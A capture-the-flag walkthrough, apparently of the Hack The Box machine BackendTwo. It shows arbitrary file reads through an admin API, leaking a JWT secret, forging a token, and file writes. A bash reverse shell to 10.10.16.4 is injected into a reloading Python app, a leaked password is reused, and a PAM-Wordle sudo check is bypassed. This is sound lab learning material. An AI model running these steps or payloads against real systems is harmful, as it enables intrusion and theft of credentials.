
- Now we can access
adminendpointsfileendpoint states:Returns a file on the server. File name input is encoded in base64_url- Use cyberchef for conversion

- We can’t write to file since we need
debugkey in token- I can’t add it via edit profile feature, so we need a secret
{
"detail": "Debug key missing from JWT"
}
- I’ll create a script to make it easier to read the files
- We have to find a secret like in
backend
- We have to find a secret like in
#!/bin/bash
TOKEN="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzAwNDk0MjEyLCJpYXQiOjE2OTk4MDMwMTIsInN1YiI6IjEyIiwiaXNfc3VwZXJ1c2VyIjp0cnVlLCJndWlkIjoiNzc5NTM4MjctYjE5Ni00NDc2LTlmNDctYTY2NDhjNDA0NDBiIn0.NG7i_uOyC0q6-50Vk8Z0U6CId8D1ph-nIUlPAzF-8R4"
file=$(echo -n $1 | base64)
curl -s "http://10.10.11.162/api/v1/admin/file/$file" -H "Authorization: Bearer $TOKEN" | jq -r '.file'
└─$ ./backend_get_file.sh '/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
htb:x:1000:1000:htb:/home/htb:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
/proc/self/environ
└─$ ./backend_get_file.sh '/proc/self/environ' | tr '\000' '\n'
USER=htb
HOME=/home/htb
OLDPWD=/
PORT=80
LOGNAME=htb
JOURNAL_STREAM=9:21317
APP_MODULE=app.main:app
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
INVOCATION_ID=0be8b6dcf9a246489099668c549dbd59
LANG=C.UTF-8
API_KEY=68b329da9893e34099c7d8ad5cb9c940
HOST=0.0.0.0
PWD=/home/htb
/home/htb/app/main.py
└─$ ./backend_get_file.sh '/home/htb/app/main.py' | tr '\000' '\n'
import asyncio
import os
with open('pid','w') as f:
f.write( str(os.getpid()) )
from fastapi import FastAPI, APIRouter, Query, HTTPException, Request, Depends
from fastapi_contrib.common.responses import UJSONResponse
from fastapi import FastAPI, Depends, HTTPException, status
from fastapi.security import HTTPBasic, HTTPBasicCredentials
from fastapi.openapi.docs import get_swagger_ui_html
from fastapi.openapi.utils import get_openapi
from typing import Optional, Any
from pathlib import Path
from sqlalchemy.orm import Session
from app.schemas.user import User
from app.api.v1.api import api_router
from app.core.config import settings
from app.api import deps
from app import crud
app = FastAPI(title="UHC API Quals", openapi_url=None, docs_url=None, redoc_url=None)
root_router = APIRouter(default_response_class=UJSONResponse)
<SNIP>
- It looks the is the one from
environJWT_SECRET: str = os.environ['API_KEY']API_KEY=68b329da9893e34099c7d8ad5cb9c940
└─$ ./backend_get_file.sh '/home/htb/app/core/config.py' | tr '\000' '\n'
from pydantic import AnyHttpUrl, BaseSettings, EmailStr, validator
from typing import List, Optional, Union
import os
from enum import Enum
class Settings(BaseSettings):
API_V1_STR: str = "/api/v1"
JWT_SECRET: str = os.environ['API_KEY']
ALGORITHM: str = "HS256"
# 60 minutes * 24 hours * 8 days = 8 days
ACCESS_TOKEN_EXPIRE_MINUTES: int = 60 * 24 * 8
# BACKEND_CORS_ORIGINS is a JSON-formatted list of origins
# e.g: '["http://localhost", "http://localhost:4200", "http://localhost:3000", \
# "http://localhost:8080", "http://local.dockertoolbox.tiangolo.com"]'
BACKEND_CORS_ORIGINS: List[AnyHttpUrl] = []
@validator("BACKEND_CORS_ORIGINS", pre=True)
def assemble_cors_origins(cls, v: Union[str, List[str]]) -> Union[List[str], str]:
if isinstance(v, str) and not v.startswith("["):
return [i.strip() for i in v.split(",")]
elif isinstance(v, (list, str)):
return v
raise ValueError(v)
SQLALCHEMY_DATABASE_URI: Optional[str] = "sqlite:///uhc.db"
FIRST_SUPERUSER: EmailStr = "root@ippsec.rocks"
class Config:
case_sensitive = True
settings = Settings()
- I’ll add the key using
jwt.io

- I’ll change the script
#!/bin/bash
TOKEN="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzAwNDk0MjEyLCJpYXQiOjE2OTk4MDMwMTIsInN1YiI6IjEyIiwiaXNfc3VwZXJ1c2VyIjp0cnVlLCJndWlkIjoiNzc5NTM4MjctYjE5Ni00NDc2LTlmNDctYTY2NDhjNDA0NDBiIiwiZGVidWciOnR>
file=$(echo -n $1 | base64)
content=$2
curl -s "http://10.10.11.162/api/v1/admin/file/$file" -H 'Content-Type: application/json' -H 'Authorization: Bearer $TOKEN' -d '{"file":"$2"}' | jq .
└─$ ./backend_write_file.sh '/tmp/test'
{
"result": "success"
}
└─$ ./backend_get_file.sh '/tmp/test'
string
- It works, let’s add public key to
authorized_keysand connect viassh

└─$ ./backend_write_file.sh '/tmp/test' 'test'
{
"result": "success"
}
└─$ ./backend_get_file.sh '/tmp/test'
test
- But it looks like there is no
.sshdirectory- If we check
/proc/self/cmdline, it looks it’s a child process - Let’s check the parent process
- Fourht column in
/proc/self/stat
- Fourht column in
- If we check
└─$ ./backend_get_file.sh '/proc/self/stat'
917 (python3) R 911 905 905 0 -1 4194304 27470 105 0 0 26605 2151 0 0 20 0 2 0 1582 1134620672 19688 18446744073709551615 4194304 7042053 140724629344560 0 0 0 0 16781312 16386 0 0 0 17 1 0 0 13 0 0 9395632 9685776 14016512 140724629347904 140724629348033 140724629348033 140724629348327 0
└─$ ./backend_get_file.sh '/proc/911/cmdline' | tr '\000' ' '
/usr/bin/python3 /home/htb/.local/bin/uvicorn --reload --host 0.0.0.0 --port 80 app.main:app
- We can try editing
user.pysince the parent process is running with--reloadoption- We have to grab
user.pyand modify it
- We have to grab
<SNIP>
@router.get("/{user_id}", status_code=200, response_model=schemas.User)
def fetch_user(*,
user_id: int,
db: Session = Depends(deps.get_db)
) -> Any:
"""
Fetch a user by ID
"""
if user_id == 12:
import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.16.4/6666 0>&1"')
result = crud.user.get(db=db, id=user_id)
return result
<SNIP>
- I used
Cyberchef

- Let’s write the file
└─$ ./backend_write_file.sh '/home/htb/app/api/v1/endpoints/user.py' 'from typing import Any, <SNIP>'
{
"result": "success"
}
└─$ ./backend_get_file.sh '/home/htb/app/api/v1/endpoints/user.py' | tr '\000' ' '
from typing import Any, Optional
<SNIP>
@router.get("/{user_id}", status_code=200, response_model=schemas.User)
def fetch_user(*,
user_id: int,
db: Session = Depends(deps.get_db)
) -> Any:
"""
Fetch a user by ID
"""
if user_id == 12:
import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.16.4/6666 0>&1"')
result = crud.user.get(db=db, id=user_id)
return result
<SNIP>
- Now if I visit
http://10.10.11.162/api/v1/user/12, I receive my shell

Root
auth.log
htb@BackendTwo:~$ cat auth.log
11/12/2023, 11:45:36 - Login Success for admin@htb.local
11/12/2023, 11:48:56 - Login Success for admin@htb.local
11/12/2023, 12:02:16 - Login Success for admin@htb.local
11/12/2023, 12:05:36 - Login Success for admin@htb.local
11/12/2023, 12:10:36 - Login Success for admin@htb.local
11/12/2023, 12:13:56 - Login Success for admin@htb.local
11/12/2023, 12:27:16 - Login Success for admin@htb.local
11/12/2023, 12:35:36 - Login Success for admin@htb.local
11/12/2023, 12:37:16 - Login Success for admin@htb.local
11/12/2023, 12:43:56 - Login Success for admin@htb.local
11/12/2023, 12:52:16 - Login Failure for 1qaz2wsx_htb!
11/12/2023, 12:53:51 - Login Success for admin@htb.local
11/12/2023, 12:53:56 - Login Success for admin@htb.local
11/12/2023, 12:54:16 - Login Success for admin@htb.local
11/12/2023, 12:55:36 - Login Success for admin@htb.local
11/12/2023, 13:00:36 - Login Success for admin@htb.local
11/12/2023, 13:07:16 - Login Success for admin@htb.local
11/12/2023, 15:06:08 - Login Success for pentest@mail.htb
11/12/2023, 15:30:12 - Login Success for test@mail.htb
- I can’t
su- But
sudo -lreturnsPAM-Wordle
- But
htb@BackendTwo:~$ sudo -l
[sudo] password for htb:
--- Welcome to PAM-Wordle! ---
A five character [a-z] word has been selected.
You have 6 attempts to guess the word.
After each guess you will recieve a hint which indicates:
? - what letters are wrong.
* - what letters are in the wrong spot.
[a-z] - what letters are correct.
--- Attempt 1 of 6 ---
Word:
- It’s pam-wordle
- We have to check
/etc/pam.d/sudoaccording to repo
- We have to check
htb@BackendTwo:~$ cat /etc/pam.d/sudo
#%PAM-1.0
session required pam_env.so readenv=1 user_readenv=0
session required pam_env.so readenv=1 envfile=/etc/default/locale user_readenv=0
auth required pam_unix.so
auth required pam_wordle.so
@include common-auth
@include common-account
@include common-session-noninteractive
- It exists
- Let’s look for
pam_wordle.so - `strings
- Let’s look for
htb@BackendTwo:~$ find / -name 'pam_wordle.so' 2>/dev/null
/usr/lib/x86_64-linux-gnu/security/pam_wordle.so
htb@BackendTwo:~$ strings /usr/lib/x86_64-linux-gnu/security/pam_wordle.so
Q`^B
DICT
fetch_word
<SNIP>
/opt/.words
<SNIP>
htb@BackendTwo:~$ wc -l /opt/.words
74 /opt/.words
- Let’s run
sudo -land I’ll open second terminalsshpass -p '1qaz2wsx_htb!' ssh htb@10.10.11.162
htb@BackendTwo:~$ sudo -l
[sudo] password for htb:
--- Welcome to PAM-Wordle! ---
A five character [a-z] word has been selected.
You have 6 attempts to guess the word.
After each guess you will recieve a hint which indicates:
? - what letters are wrong.
* - what letters are in the wrong spot.
[a-z] - what letters are correct.
--- Attempt 1 of 6 ---
Word: write
Hint->?????
--- Attempt 2 of 6 ---
Word: putty
Hint->?????
--- Attempt 3 of 6 ---
Word: hacks
Hint->??**?
--- Attempt 4 of 6 ---
Word: flock
Correct!
Matching Defaults entries for htb on backendtwo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User htb may run the following commands on backendtwo:
(ALL : ALL) ALL
htb@BackendTwo:~$ sudo su
root@BackendTwo:/home/htb#
htb@BackendTwo:~$ cat /opt/.words | grep c | grep k
flock
mlock
rocku
hacks
cmake
locks
